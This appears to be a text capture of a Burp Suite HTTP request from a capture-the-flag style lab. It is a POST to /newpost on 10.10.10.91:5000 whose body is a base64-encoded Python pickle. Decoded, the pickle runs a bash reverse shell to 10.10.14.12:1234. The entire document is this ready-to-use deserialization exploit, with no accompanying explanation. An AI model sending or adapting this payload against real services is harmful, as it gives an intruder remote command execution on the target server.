 Request
Raw Params Headers Hex
POST /newpost HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text
Content-Length: 116
Y3Bvc2l4CnN5c3RlbQpwMQooUyJiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGN
wLzEwLjEwLjE0LjEyLzEyMzQgMD4mMSciCnAyCnRScDMKLg==